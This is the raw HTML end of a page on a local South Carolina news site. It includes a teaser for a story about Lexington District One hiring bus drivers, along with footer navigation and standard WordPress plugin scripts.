style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-16122 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-hiring tag-jobs tag-lexington-1-schools tag-lexington-county tag-school-bus-drivers" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-1-school-district-wants-to-hire-bus-drivers-has-30-vacancies/" content="Lexington 1 School District  wants to hire bus drivers, has 30 vacancies" /><meta itemprop="datePublished" content="2021-02-09" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/02/1-Bus.png" /><meta itemprop="width" content="448" /><meta itemprop="height" content="342" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-1-school-district-wants-to-hire-bus-drivers-has-30-vacancies/" rel="bookmark" title="Lexington 1 School District  wants to hire bus drivers, has 30 vacancies"> <img width="300" height="229" src="https://westmetronews.com/wp-content/uploads/2021/02/1-Bus-300x229.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/02/1-Bus-300x229.png 300w, https://westmetronews.com/wp-content/uploads/2021/02/1-Bus-431x329.png 431w, https://westmetronews.com/wp-content/uploads/2021/02/1-Bus.png 448w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-1-school-district-wants-to-hire-bus-drivers-has-30-vacancies/" rel="bookmark" title="Lexington 1 School District  wants to hire bus drivers, has 30 vacancies">Lexington 1 School District  wants to hire bus drivers, has 30 vacancies</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington District One is looking for both part-time and full-time bus drivers. The district currently has 30 driver vacancies. The pay range is $14.05 to $21.30 an hour, and the district offers pay commensurate with professional experience. Average hours are 6–8:30 a.m. and 1:30–4:30 p.m. Lexington District One not only offers health insurance, annual leave [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-1-school-district-wants-to-hire-bus-drivers-has-30-vacancies/" title="Lexington 1 School District  wants to hire bus drivers, has 30 vacancies">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"7e77573d97","share_counts":"d473668152","follow_counts":"f37253a737","total_counts":"c9f8247b70","media_single":"80b19b16c5","media_total":"4c28696e05","generate_all_window_nonce":"f34e0556b9","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>